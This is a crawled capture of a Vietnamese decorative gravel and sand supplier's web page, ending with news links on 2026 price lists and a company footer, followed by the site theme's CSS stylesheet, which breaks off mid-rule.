                <div class="heading">CỘNG ĐỒNG YÊU THÍCH GOOGLE +</div>
                <div class="body">
                    <a href="https://soitrangtri.com.vn/danh-muc/soi-tu-nhien"><img alt="gg" src="https://soitrangtri.com.vn/wp-content/uploads/2021/06/thach-anh-bi-cau.jpg"></a>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="heading">
                    <span>Tin tức</span>
                </div>
                <div class="body media-product">
                                                <div class="media">
                                <a href="https://soitrangtri.com.vn/bao-gia-cat-epoxy-2026-moi-nhat/" class="media-left">
                                    <img width="600" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2026/01/z7412550123120_0d1eec70a19e5270113fb8338c7b8d89-600x675.jpg" class="media-object wp-post-image" alt="bán cát thạch anh trắng" decoding="async" loading="lazy" />                                </a>
                                <div class="media-body">
                                    <h4 class="media-heading"><a href="https://soitrangtri.com.vn/bao-gia-cat-epoxy-2026-moi-nhat/">Báo giá cát epoxy 2026 mới nhất</a></h4>
                                    <div class="bottom">
                                        Báo Giá Cát Epoxy 2026 Mới Nhất – Cập Nhật Chi Tiết & Chính XácCát epoxy là vật liệu không thể thiếu trong thi công...                                    </div>
                                </div>
                            </div>
                                                        <div class="media">
                                <a href="https://soitrangtri.com.vn/bao-gia-cat-san-choi-2026-moi-nhat/" class="media-left">
                                    <img width="600" height="674" src="https://soitrangtri.com.vn/wp-content/uploads/2026/01/584736360_696342460201476_7433222621998691708_n-600x674.jpg" class="media-object wp-post-image" alt="mẫu cát trắng đẹp làm sân chơi" decoding="async" loading="lazy" />                                </a>
                                <div class="media-body">
                                    <h4 class="media-heading"><a href="https://soitrangtri.com.vn/bao-gia-cat-san-choi-2026-moi-nhat/">Báo giá cát sân chơi 2026 mới nhất</a></h4>
                                    <div class="bottom">
                                        Báo Giá Cát Sân Chơi Trẻ Em 2026 Mới Nhất – Cát Sạch, An Toàn, Giá Tốt1. Cát sân chơi trẻ em là gì?Cát sân chơi...                                    </div>
                                </div>
                            </div>
                                                        <div class="media">
                                <a href="https://soitrangtri.com.vn/bao-gia-soi-trang-2026-dia-chi-san-xuat-va-phan-phoi/" class="media-left">
                                    <img width="600" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2026/01/z2948314811439_f25af12ea156fbfdefb243093994ed5e-600x675.jpg" class="media-object wp-post-image" alt="Bán sỏi trang trí" decoding="async" loading="lazy" />                                </a>
                                <div class="media-body">
                                    <h4 class="media-heading"><a href="https://soitrangtri.com.vn/bao-gia-soi-trang-2026-dia-chi-san-xuat-va-phan-phoi/">Báo giá sỏi trắng 2026 &#8211; Địa chỉ sản xuất và phân phối</a></h4>
                                    <div class="bottom">
                                        Báo Giá Sỏi Trắng 2026 Mới Nhất – Sỏi Trang Trí, Sỏi Xây Dựng Giá Rẻ1. Sỏi trắng là gì? Ứng dụng của sỏi...                                    </div>
                                </div>
                            </div>
                                            </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="heading">KHUYẾN MẠI HOT</div>
                <div class="body">
                    <a href=""><img alt="img2" src="https://soitrangtri.com.vn/wp-content/uploads/2021/06/soi-bien-ba-mau.jpg"></a>
                </div>
            </div>
        </div>
    </div>
</section>
</div>
<div id="footer">
    <div class="footer-top text-center">
        <div class="container">
            <table style="border-collapse: collapse; width: 100.011%; height: 83px;">
<tbody>
<tr style="height: 144px;">
<td style="width: 59.5612%; height: 83px;">
<p style="text-align: left;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif; color: #ffffff;"><b>CÔNG TY TNHH KHOÁNG SẢN ĐÁ VÔI HÀ NAM</b> </span><br />
<span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #ffffff;">Nhà máy 1: KCN Kiện Khê- Thanh Liêm- Hà Nam<br />
Nhà máy 2: Bút Sơn- Kim Bảng- Hà Nam<br />
Tổng kho Hà Nội: KĐT Định Công- Hoàng MaiEmail: khoangsanhanamvn@gmail.com</span></p>
</td>
<td style="width: 51.3475%; height: 83px;">
<p>&nbsp;</p>
<p style="text-align: left;"><span style="font-family: verdana, geneva, sans-serif; color: #ffffff;"><span style="font-size: 12pt;"><strong>HOTLINE:<br />
</strong></span><span style="font-size: 14pt;">Phòng sỏi trang trí: 0904.618.922</span></span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt; color: #ffffff;">Phòng đá trang trí: 0904.687.922</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt; color: #ffffff;">Phòng tư vấn thiết kế thi công: 0904.657.922</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt; color: #ffffff;">Phòng kinh doanh tổng hợp: 0904.647.922</span></p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #ffffff;"> </span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>        </div>
    </div>
</div>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/style.css?ver=1.0
body_size: 7244
content:
@charset "utf-8";
/*====================*\

//style by ngoc duy

\*====================*/

/*====================*\

//font face

\*====================*/

@font-face {

  font-family: 'Roboto';

  font-style: normal;

  font-weight: 400;

  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v15/N_9Jp7AwAheF7LtLH7gZjQ.woff2) format('woff2');

}

@font-face {

  font-family: 'Roboto';

  font-style: normal;

  font-weight: 500;

  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v15/mbmhprMH69Zi6eEPBYVFhVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');

}

@font-face {

  font-family: 'Roboto';

  font-style: normal;

  font-weight: 700;

  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v15/PwZc-YbIL414wB9rB1IAPVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');

}

@font-face {

  font-family: 'Roboto';

  font-style: italic;

  font-weight: 300;

  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v15/7m8l7TlFO-S3VkhHuR0at0qs5AeeBmydKTXp2rSeyjU.woff2) format('woff2');

}

@font-face {

  font-family: 'Roboto';

  font-style: italic;

  font-weight: 400;

  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v15/K23cxWVTrIFD6DJsEVi07fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');

}

@font-face {

  font-family: 'Roboto Condensed';

  font-style: normal;

  font-weight: 700;

  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://fonts.gstatic.com/s/robotocondensed/v13/b9QBgL0iMZfDSpmcXcE8nJdRATDOq67wrEgzGuSj1rg.woff2) format('woff2');

}

@font-face {

  font-family: 'Tahoma';

  font-style: normal;

  src: url(../fonts/Tahoma.ttf);

}

/*====================*\

// add class

\*====================*/

.container {

  padding: 0 10px;

}

.row {

  margin: 0 0px;

}

.col-md-1,

.col-md-2,

.col-md-3,

.col-md-4,

.col-md-5,

.col-md-6,

.col-md-7,

.col-md-8,

.col-md-9,

.col-md-10,

.col-md-11,

.col-md-12 {

  padding: 0 10px;

}

.heading-section {

  overflow: hidden;

  position: relative;

  font-family: "Roboto", sans-serif;

}

.heading-section .title {

  font-size: 18px;

  text-transform: uppercase;

  font-weight: 500;

  line-height: 30px;
  background:#006B32;
  padding:5px 10px;
  color:#fff

}

.heading-section:after {

  border-bottom: 1px solid rgba(255, 255, 255, 0.75);

  border-top: 1px solid #006b32;

  content: "";

  display: inline-block;

  position: relative;

  vertical-align: middle;

  width: 100%;

  margin-right: -100%;


}

.xem-them {

  width: 85px;

  height: 26px;

  display: block;

	background: #006b32;
    color: #ffff;
    text-align: center;
    padding-top: 5px;
    border-radius: 13px;
    font-size: 12px;

}

.heading {

  position: relative;

  margin-bottom: 15px;
  margin-top:20px;
}

.heading .xem-them {

  position: absolute;

  top: 3px;

  right: 0;

  z-index: 10;

}

.heading .xem-them:hover {
	color: #fff;
}

/*====================*\

//style global

\*====================*/

body {

  min-height: 500px;

  margin: auto;

  font-size: 14px;
 

  font-weight: 400;

  color: #242628;

  background-color: #ffffff;

}

a {

  color: red;

}

a:hover,

a:focus {

  outline: none;

  text-decoration: none;

  color: #006B32;

}

img {

  max-width: 100%;

}

ul,

ol {

  margin: 0;

  padding: 0;

}

ul li,

ol li {

  list-style: none;

}

.video-responsive {

  height: 0;

  padding-top: 0;

  padding-bottom: 56.25%;

  position: relative;

  overflow: hidden;

}

.video-responsive embed,

.video-responsive iframe,

.video-responsive iframe,

.video-responsive video {

  top: 0;

  left: 0;

  width: 100%;

  height: 100%;

  position: absolute;

  border: none;

}

.audio-responsive iframe {

  width: 100%;

  height: 126px;

}

/*====================*\

//components style

\*====================*/

.list-group-item:last-child,

.list-group-item:first-child {

  border-radius: 0;

}

.pagination {

  display: block;

  text-align: center;

  background-color: #f1f1f1;

  border-radius: 5px;

  padding-top: 7px;

}

.pagination > li {

  display: inline-block;

  margin: 0 3px;

}

.pagination > li:first-child > a,

.pagination > li:last-child > a,

.pagination > li:first-child > span,

.pagination > li:last-child > span {

  border-radius: 0;

}

.pagination > li > a,

.pagination > li > span {

  border-radius: 0;

  color: #006B32;

  border-color: transparent;

  background-color: transparent;

  line-height: 21px;

  padding: 0 5px;

  font-size: 15px;

  font-family: "Arial";

  font-weight: 700;

}

.pagination > li > a:hover,

.pagination > li > span:hover,

.pagination > li > a:focus,

.pagination > li > span:focus {

  background-color: #006B32;

  color: #fff;

  border-color: #006B32;

}

.pagination .active > a,

.pagination .active > span,

.pagination .active > a:hover,

.pagination .active > span:hover,

.pagination .active > a:focus,

.pagination .active > span:focus {

  background-color: #006B32;

  color: #fff;

  border-color: #006B32;

}

.pager > li > a,

.pager > li > span {

  color: #006B32;

  border-color: #006B32;

}

.pager > li > a:hover,

.pager > li > span:hover,

.pager > li > a:focus,

.pager > li > span:focus {

  background-color: #006B32;

  color: #fff;

  border-color: #006B32;

}

.breadcrumb {

  background-color: #ffffff;

  text-transform: uppercase;

  padding-left: 0;

  padding-right: 0;

}

.breadcrumb li {

  color: #242628;

}

.breadcrumb li + li:before {

  color: #242628;

  content: "/";

}

.breadcrumb .active {

  color: #006B32;

}

.dropdown-menu > li > a {

  color: #242628;

  padding: 6px 12px;

}

.dropdown-menu > li > a:hover {

  background-color: #006B32;

  color: #fff;

}

.dropdown-menu .dropdown-header {

  color: #777;

  padding: 6px 12px;

}

/*====================*\

//panel

\*====================*/

.panel {

  border-radius: 0;

  border-width: 1px 1px 1px;

  border-color: #dddddd;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);

}

.panel .panel-heading,

.panel .panel-footer {

  background-color: transparent;

  border-color: #dddddd;

}

/*====================*\

//form

\*====================*/

.form-control {

  border-radius: 0;

}

.form-control::-moz-placeholder {

  color: #999;

  opacity: 1;

  font-size: 13px;

}

.form-control:-ms-input-placeholder {

  color: #999;

  font-size: 13px;

}

.form-control::-webkit-input-placeholder {

  color: #999;

  font-size: 13px;

}

.input-group-addon {

  border-radius: 0;

}

.btn {

  border-radius: 0;

  text-transform: capitalize;

  font-size: 14px;

  height: 36px;

  padding: 0 12px;

  -webkit-transition: 0.3s;

  -o-transition: 0.3s;

  transition: 0.3s;

}

.btn.form-control-feedback {

  border: none;

  pointer-events: auto;

}

.btn:focus {

  outline: none;

}

.btn:hover,

.btn:focus {

  -webkit-transition: 0.3s;

  -o-transition: 0.3s;

  transition: 0.3s;

}

.btn-lg {

  height: 60px;

  font-size: 18px;

}

.btn-sm {

  height: 28px;

  font-size: 12px;

}

a.btn {

  height: auto;

  line-height: 36px;

}

a.btn-lg {

  height: auto;

  line-height: 60px;

}

a.btn-sm {

  height: auto;

  line-height: 28px;

}

.btn-default {

  color: #006B32;

  background-color: transparent;

  border-color: #006B32;

}

.btn-default:hover,

.btn-default:focus,

.btn-default.focus,

.btn-default:active,

.btn-default.active {

  color: #ffffff;

  background-color: #006B32;

  border-color: #006B32;

}

.open .btn-default.dropdown-toggle {

  color: #ffffff;

  background-color: #006B32;

  border-color: #006B32;

}

.btn-default:active,

.btn-default.active {

  background-image: none;

}

.open .btn-default.dropdown-toggle {

  background-image: none;

}

.btn-default.disabled,

.btn-default[disabled],

fieldset[disabled] .btn-default,

.btn-default.disabled:hover,

.btn-default[disabled]:hover,

fieldset[disabled] .btn-default:hover,

.btn-default.disabled:focus,

.btn-default[disabled]:focus,

fieldset[disabled] .btn-default:focus,

.btn-default.disabled:active,

.btn-default[disabled]:active,

fieldset[disabled] .btn-default:active,

.btn-default.disabled.active,

.btn-default[disabled].active,

fieldset[disabled] .btn-default.active {

  background-color: transparent;

  border-color: #006B32;

}

.btn-default .badge {

  color: transparent;

  background-color: #006B32;

}

.btn-inline {

  color: #ffffff;

  background-color: #006B32;

  border-color: #006B32;
  text-transform:uppercase;

}

.btn-inline:hover,

.btn-inline:focus,

.btn-inline.focus,

.btn-inline:active,

.btn-inline.active {

  color: #006B32;

  background-color: transparent;

  border-color: #006B32;

}

.open .btn-inline.dropdown-toggle {

  color: #006B32;

  background-color: transparent;

  border-color: #006B32;

}

.btn-inline:active,

.btn-inline.active {

  background-image: none;

}

.open .btn-inline.dropdown-toggle {

  background-image: none;

}

.btn-inline.disabled,

.btn-inline[disabled],

fieldset[disabled] .btn-inline,

.btn-inline.disabled:hover,

.btn-inline[disabled]:hover,

fieldset[disabled] .btn-inline:hover,

.btn-inline.disabled:focus,

.btn-inline[disabled]:focus,

fieldset[disabled] .btn-inline:focus,

.btn-inline.disabled:active,

.btn-inline[disabled]:active,

fieldset[disabled] .btn-inline:active,

.btn-inline.disabled.active,

.btn-inline[disabled].active,

fieldset[disabled] .btn-inline.active {

  background-color: #006B32;

  border-color: #006B32;

}

.btn-inline .badge {

  color: #006B32;

  background-color: #ffffff;

}

.btn-outline {

  color: #006B32;

  background-color: transparent;

  border-color: #006B32;

}

.btn-outline:hover,

.btn-outline:focus,

.btn-outline.focus,

.btn-outline:active,

.btn-outline.active {

  color: #ffffff;

  background-color: #006B32;

  border-color: #006B32;

}

.open .btn-outline.dropdown-toggle {

  color: #ffffff;

  background-color: #006B32;

  border-color: #006B32;

}

.btn-outline:active,

.btn-outline.active {

  background-image: none;

}

.open .btn-outline.dropdown-toggle {

  background-image: none;

}

.btn-outline.disabled,

.btn-outline[disabled],

fieldset[disabled] .btn-outline,

.btn-outline.disabled:hover,

.btn-outline[disabled]:hover,

fieldset[disabled] .btn-outline:hover,

.btn-outline.disabled:focus,

.btn-outline[disabled]:focus,

fieldset[disabled] .btn-outline:focus,

.btn-outline.disabled:active,

.btn-outline[disabled]:active,

fieldset[disabled] .btn-outline:active,

.btn-outline.disabled.active,

.btn-outline[disabled].active,

fieldset[disabled] .btn-outline.active {

  background-color: transparent;

  border-color: #006B32;

}

.btn-outline .badge {

  color: transparent;

  background-color: #006B32;

}

/*====================*\

//Tabs

\*====================*/

.nav-tabs {

  margin-bottom: 15px;

}

.nav-tabs > li > a {

  border-radius: 0;

}

.nav-tabs > li > a:hover,

.nav-tabs > li > a:focus {

  border-color: #ddd #ddd transparent;

  background-color: #fff;

}

.nav-tabs > li.active > a,

.nav-tabs > li.active > a:hover,

.nav-tabs > li.active > a:focus {

  color: #006B32;

}

.nav-pills {

  margin-bottom: 15px;

}

.nav-pills > li > a {

  border-radius: 0;

}

.nav-pills > li > a:hover,

.nav-pills > li > a:focus {

  color: #fff;

  background-color: #006B32;

}

.nav-pills > li.active > a,

.nav-pills > li.active > a:hover,

.nav-pills > li.active > a:focus {

  color: #fff;

  background-color: #006B32;

}

/*====================*\

//bootstrap carousel

\*====================*/

.carousel-control {

  height: 40px;

  bottom: auto;

  top: 50%;

  margin-top: -20px;

}

.carousel-control.left,

.carousel-control.right {

  background-image: none;

}

.carousel-indicators li {

  border-color: #fff;

  width: 13px;

  height: 13px;

  margin: 0;

}

.carousel-indicators .active {

  background-color: #fff;

  width: 13px;

  height: 13px;

}

/*====================*\

//owl carousel

\*====================*/

.owl-controls2 {

  position: absolute;

  right: 0;

  top: 0;

  z-index: 99999;

  background-color: transparent;

}

.owl-controls2 .owl-nav .owl-prev,

.owl-controls2 .owl-buttons .owl-prev,

.owl-controls2 .owl-nav .owl-next,

.owl-controls2 .owl-buttons .owl-next {

  display: inline-block;

  margin-left: 8px;

  height: 25px;

  width: 25px;

  text-align: center;

  border: 1px solid #ddd;

  cursor: pointer;

}

.owl-controls2 .owl-nav .owl-prev:before,

.owl-controls2 .owl-buttons .owl-prev:before,

.owl-controls2 .owl-nav .owl-next:before,

.owl-controls2 .owl-buttons .owl-next:before {

  font-family: 'FontAwesome';

  color: #242628;

  font-size: 14px;

}

.owl-controls2 .owl-nav .owl-prev:hover,

.owl-controls2 .owl-buttons .owl-prev:hover,

.owl-controls2 .owl-nav .owl-next:hover,

.owl-controls2 .owl-buttons .owl-next:hover {

  border-color: #006B32;

  background-color: #006B32;

  color: #fff;

}

.owl-controls2 .owl-nav .owl-prev:hover:before,

.owl-controls2 .owl-buttons .owl-prev:hover:before,

.owl-controls2 .owl-nav .owl-next:hover:before,

.owl-controls2 .owl-buttons .owl-next:hover:before {

  color: #fff;

}

.owl-controls2 .owl-nav .owl-prev:before,

.owl-controls2 .owl-buttons .owl-prev:before {

  content: "\f104";

}

.owl-controls2 .owl-nav .owl-next:before,

.owl-controls2 .owl-buttons .owl-next:before {

  content: "\f105";

}

/*====================*\

//Menu

\*====================*/

.navbar {

  border-radius: 0;

  min-height: 40px;

  margin-bottom: 0;

  background-color: #006B32;

  border: none;

}

.navbar .navbar-brand {

  display: none;

}

.navbar .navbar-collapse {

  padding: 0;

}

.navbar .navbar-toggle {

  float: left;

}

.navbar .navbar-toggle .icon-bar {

  color: #fff;

  background-color: #fff;

}

.navbar .navbar-nav > li > a {

  color: #fff;

  padding: 0 58px;

  font-size: 14px;

  font-family: 'Tahoma';

  line-height: 40px;

  border-right: 1px solid #007f0e;
  text-transform:uppercase;
  font-weight:bold

}

.navbar .navbar-nav > li > a:hover,

.navbar .navbar-nav > li > a:focus {

  color: #fff;

  background-color: #007f0e;

}

.navbar .navbar-nav > li:last-child > a {

  border-right: none;

}

.navbar .navbar-nav > .active > a,

.navbar .navbar-nav > .open > a,

.navbar .navbar-nav > .active > a:hover,

.navbar .navbar-nav > .open > a:hover,

.navbar .navbar-nav > .active > a:focus,

.navbar .navbar-nav > .open > a:focus {

  background-color: #006B32;

  color: #fff;

}

/*====================*\

//Header

\*====================*/

#header {

  position: relative;

}
.woocommerce form .form-row input.input-text{
    background-color: #f0f0f0;
    box-shadow: none;
    border: 1px solid #bcbcbc;
    height: 34px;
    padding: 0 5px;
	border-radius:5px
}
.woocommerce form .form-row textarea{
    background-color: #f0f0f0;
    box-shadow: none;
    border: 1px solid #bcbcbc;
    padding: 0 5px;
	border-radius:5px
}
    
.link-cart {

  width: 77px;

  height: 46px;

  display: block;

  background-image: url(../img/icon/bg-cart.png);

  background-repeat: no-repeat;

  background-position: center;

  color: #fff;

  text-align: center;

  font-family: 'Tahoma';

  font-weight: 700;

}

.link-cart a {

  color: #fff;

}

.link-cart .icon {

  width: 23px;

  height: 16px;

  display: inline-block;

  background-image: url(../img/icon/cart.png);

  background-repeat: no-repeat;

  background-position: center;

  vertical-align: middle;

}

.link-cart .count {

  font-size: 11px;

}


.link-cart .text {

  display: block;

  font-size: 10px;

}

.form-search .input {

  width: 350px;

  height: 36px;

  padding: 0 30px 0 10px;

  background-image: url(../img/icon/search.png);

  background-repeat: no-repeat;

  background-position: center right 15px;

  border: none;

  box-shadow: none;

  background-color: #fff;

  font-style: italic;

}

.form-search input::-moz-placeholder {

  color: #006B32;

  opacity: 1;

  font-size: 13px;

}

.form-search input:-ms-input-placeholder {

  color: #006B32;

  font-size: 13px;

}

.form-search input::-webkit-input-placeholder {

  color: #006B32;

  font-size: 13px;

}

.hotline-top {

  color: #006B32;

  font-weight: 400;

  font-size: 17px;

}

.hotline-top .icon {

  width: 22px;

  height: 22px;

  display: inline-block;

  vertical-align: middle;

  background-repeat: no-repeat;

  background-position: center;

  background-image: url(../img/icon/hotline.png);

}

.hotline-top span span {

  font-weight: 700;

}

.links-top {

  text-transform: uppercase;

  font-size: 12px;

  text-shadow: 1px 1px 0px #333;

  color: #fff;

}

.links-top li {

  padding: 0;

}

.links-top li:last-child a:after {

  content: none;

}

.links-top a {

  color: #fff;

  padding: 0 20px;

  display: block;

  position: relative;

}

.links-top a:hover {

  color: #006B32;

}

.links-top a:after {

  content: "";

  width: 1px;

  height: 12px;

  background-color: #fff;

  box-shadow: 1px 1px 0px #333;

  position: absolute;

  top: 50%;

  margin-top: -6px;

  right: 0;

}

.header-top {
  position: relative;
  height:170px
}

.header-top .logo {

  float: left;

  padding-top: 30px;

}

.header-top .right {

  float: right;

}

.header-top .links-top,

.header-top .link-cart,

.header-top .form-search,

.header-top .hotline-top {

  float: right;

}

.header-top .form-search{

  clear: both;

}

.header-top .links-top {
  padding-top: 10px;


}

.header-top .link-cart {

  margin-bottom: 10px;

}

.header-top .form-search {

  margin-bottom: 10px;
  margin-top:20px;
  float:right; 
  width:100%; 
  text-align:right

}

.header-top .hotline-top {
color:#fff;
text-shadow: 1px 1px 0px #333;

}

.nav-menu {

  background-color: #006B32;

  margin-bottom: 15px;

}

/*====================*\

//Footer

\*====================*/

.footer-top {

  background-color: #231d1f;

  font-size: 12px;

  color: #fff;

  font-family: 'Tahoma';

  padding-top: 12px;

  padding-bottom: 12px;

  background-position: center bottom;

  background-repeat: no-repeat;

  background-size: contain;
  border-top: solid 5px #006B32;

}

.footer-top .title {

  font-size: 18px;

  font-weight: bold;

  color: #484747;

  margin-bottom: 4px;

  font-family: "Arial";

}

.footer-top p {

  margin-bottom: 0;

}

/*====================*\

//Sidebar

\*====================*/

.panel-danh-muc {

  border-radius: 3px;

  color: #666666;

  padding-bottom: 1px;

}

.panel-danh-muc .panel-heading {

  background-color: #f5f5f5;

  color: #535353;

  background-repeat: no-repeat;

  background-position: center left 18px;

  background-image: url(../img/icon/menu-bar.png);

  padding-left: 45px;

  font-weight: 700;

  text-transform: uppercase;

}

.panel-danh-muc a {

  color: #666666;

  padding: 10px 6px;

  display: block;

  position: relative;

  border-width: 1px 0 1px;

  border-style: solid;

  border-color: #ddd;

  margin-bottom: -1px;

}

.panel-danh-muc a:hover {

  background-color: transparent;

  color: #fb8404;

}

.panel-danh-muc a:after {

  content: "\f105";

  font-family: 'FontAwesome';

  position: absolute;

  top: 9px;

  right: 7px;

}

.panel-danh-muc .list-group {

  padding: 0 12px;

  background-color: #FBFBFB;

}

.panel-danh-muc .list-group > li {

  padding: 0;

  border-bottom: 1px solid #ddd;

}

.panel-danh-muc .list-group > li:last-child {

  border-bottom: none;

}

.panel-danh-muc .list-group > li > a {

  text-transform: uppercase;

  border: none;

  position: relative;


}

.panel-danh-muc .list-group > li:hover > a:after {

  content: "\f107";

}

.panel-danh-muc .list-group > li:hover > ul {

  display: block;

}

.panel-danh-muc .list-group ul {

  margin-bottom: 0;

  display: none;

  font-family: "Arial";

}

.panel-danh-muc .list-group ul a {

  background-repeat: no-repeat;

  background-position: top 15px left 10px;

  background-image: url(../img/icon/list-style-dm.png);

  padding-left: 30px;

}

.panel-danh-muc .list-group ul a:first-child {

  border-top-width: 1px ;

}

.panel-hotline {

  padding: 0;

  border-radius: 5px;

  background-repeat: no-repeat;

  background-position: center;

  background-image: url(../img/icon/bg-panel-hotline.png);

  background-size: cover;
  border:solid 1px #006B32

}

.panel-hotline .panel-body {

  padding: 15px 22px 10px 0;

}

.panel-hotline .mua-nhanh {

  color: #000;
  text-shadow: 1px 1px 1px #fff;
  line-height: 32px;

  font-size: 14px;

  font-weight: 700;

  text-transform: uppercase;

  padding-left: 10px;

}

.panel-hotline .mua-nhanh2 {
  display:none;
  color: #fff;

  background-color: #ff8800;

  line-height: 32px;

  padding: 0 10px;

  font-size: 12px;

  font-weight: 700;

  text-transform: uppercase;

  margin-bottom: 15px;

  max-width: 300px;

}

.panel-hotline .phone {

  margin-bottom: 15px;

  font-size: 26px;

  font-weight: 700;

  padding-left: 10px;

  color: #ff2923;

  text-shadow: 1px 1px 1px #fff;

}

.panel-hotline .phone2 {
display:none;
  background-repeat: no-repeat;

  background-position: center left 15px;

  background-image: url(../img/icon/phone-hotline2.png);

  margin-bottom: 15px;

  font-size: 24px;

  font-weight: 700;

  padding-left: 60px;

  color: #006B32;

  text-shadow: 1px 1px 1px #fff;

}

.form-face {

  border-radius: 0;

  padding: 0;

  border: none;

}

.form-face .panel-body {

  padding: 0;

}

.banner-sidebar {

  border: none;

}

.banner-sidebar img {

  width: 100%;

}

.banner-sidebar .panel-body {

  padding: 0;

}

.panel-boder {

  border-radius: 7px;

  padding: 15px 1px;

}

.panel-boder .panel-heading {

  background-color: #006B32;

  padding: 3px;

  border-radius: 0;

  color: #fff;

  font-size: 16px;

  font-weight: 700;

  text-transform: uppercase;

}

.panel-boder .panel-heading span {

  display: block;

  border: 1px dashed #fff;

  line-height: 30px;

  padding: 0 6px;
  text-align:center

}

.panel-icon {

  border: none;

  box-shadow: none;

}

.panel-icon .panel-heading {

  background-color: #006B32;

  padding: 3px;

  border-radius: 0;

  color: #fff;

  font-size: 16px;

  font-weight: 700;

  text-transform: uppercase;
}

.panel-icon .panel-heading span {

  display: block;

  border: 1px dashed #fff;

  line-height: 30px;

  padding: 0 6px;
  text-align:center

}

.panel-icon .panel-body {

  padding: 10px 0;

}

.panel form label {

  color: #666666;

  font-weight: 700;

  font-family: "Arial";

  font-size: 14px;

}

.panel form .form-control {

  background-color: #f7f7f7;

  border: 1px solid #d4d8d9;

  box-shadow: none;

}

.panel form button {

  font-size: 16px;

  text-transform: uppercase;

  font-family: "Arial";

  font-weight: 400;

  display: block;

  width: 100%;

  height: 36px;

  background-color: #006B32;

}

.panel form button:hover {

  background-color: #006B32;

  color: #fff;

}

.panel .media {

  margin-bottom: 10px;

}

.panel .media .media-left img {

  max-width: 65px;

}

.panel .media .media-heading {

  color: #006B32;

  font-size: 14px;

  font-weight: 500;

}

.panel .media .media-heading a {

  color: #006B32;

}

.panel .media .bottom {

  color: #888888;

  font-weight: 300;

  font-style: italic;

  font-size: 12px;

}

.lien-he-nhanh {

  color: #666666;

}

.lien-he-nhanh .phone,

.lien-he-nhanh .email {

  display: block;

  padding-left: 26px;

  background-repeat: no-repeat;

  background-position: top 2px left;

}

.lien-he-nhanh .phone {

  background-image: url(../img/icon/phone1.png);

}

.lien-he-nhanh .email {

  background-image: url(../img/icon/email1.png);

}

.panel-cam-ket,

.panel-comments {

  border: none;

  box-shadow: none;

}

.panel-cam-ket .panel-heading,

.panel-comments .panel-heading {

  background-color: #006B32;

  padding: 3px;

  border-radius: 0;

  color: #fff;

  font-size: 16px;

  font-weight: 700;

  text-transform: uppercase;

}

.panel-cam-ket .panel-heading span {

  display: block;

  border: 1px dashed #fff;

  line-height: 30px;

  padding: 0 6px;
  text-align:center

}




.panel-cam-ket .panel-body,

.panel-comments .panel-body {

  padding: 10px 0;

}

.panel-cam-ket ul,

.panel-comments ul {

  padding-left: 15px;

}

.panel-cam-ket ul li,

.panel-comments ul li {

  list-style: disc;

  padding: 6px 0;

  border-bottom: 1px dashed  #ddd;

}

.panel-cam-ket .media .media-left,

.panel-comments .media .media-left,

.panel-cam-ket .media .media-body,

.panel-comments .media .media-body {

  display: block;

  width: auto;

}

.panel-cam-ket .media .media-left,

.panel-comments .media .media-left {

  float: left;

}

.panel-cam-ket .media .media-body,

.panel-comments .media .media-body {

  overflow: visible;

}

/*====================*\

//Page

\*====================*/

@media (min-width: 1200px) {

  #nav.fixed {

    position: fixed;

    bottom: 0;

    z-index: 999;

    background-color: #fff;

    width: 250px;

  }

}

#main {

  position: relative;

}

.sidebar-left,

.content-main {

  background-color: #fff;

}

.sibar-quang-cao {

  position: absolute;

  left: 0;

  top: 20px;

}

.share-fix {

  position: fixed;

  top: 229px;

  right: 0;

  z-index: 999;

  width: 48px;
  display:none

}

.share-fix a {

  width: 48px;

  height: 48px;

  display: block;

  background-repeat: no-repeat;

  background-position: center;

}

.share-fix .share-face {

  background-image: url(../img/icon/facebook.png);

}

.share-fix .share-twi {

  background-image: url(../img/icon/twiter.png);

}

.share-fix .share-goog {

  background-image: url(../img/icon/google.png);

}

.share-fix .share-you {

  background-image: url(../img/icon/youtube.png);

}

.img-left {

  width: 11%;

  max-width: 197px;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 9;

}

.img-left img {
  width: 100%;
  display:none
}

.img-right {

  width: 7%;

  max-width: 147px;

  position: absolute;

  top: 0;

  right: 0;

  z-index: 9;

}

.img-right img {
  width: 100%;
  display:none
}

/*====================*\

//Page home

\*====================*/

.text-top {

  border-radius: 5px;

  text-align: center;

  margin-bottom: 15px;

}

.text-top .col-md-3 {

  padding: 0;

  border: 1px solid #ddd;

  height: 70px;

  margin-left: -1px;

}

.text-top .col-md-3:first-child {

  border-top-left-radius: 5px;

  border-bottom-left-radius: 5px;

}

.text-top .col-md-3:last-child {

  border-top-right-radius: 5px;

  border-bottom-right-radius: 5px;

}

.text-top .row {

  margin: 0;

}

.text-top .icon {

  display: inline-block;

  background-repeat: no-repeat;

  background-position: center;

  margin-right: 8px;

  height: 70px;

  vertical-align: middle;

}

.text-top .icon1 {

  width: 27px;

  background-image: url(../img/icon/quanlity.png);
      background-size: 100%;

}

.text-top .icon2 {

  width: 53px;

  background-image: url(../img/icon/oto.png);

}

.text-top .icon3 {

  width: 51px;

  background-image: url(../img/icon/thanh-toan.png);

}

.text-top .icon4 {

  width: 37px;

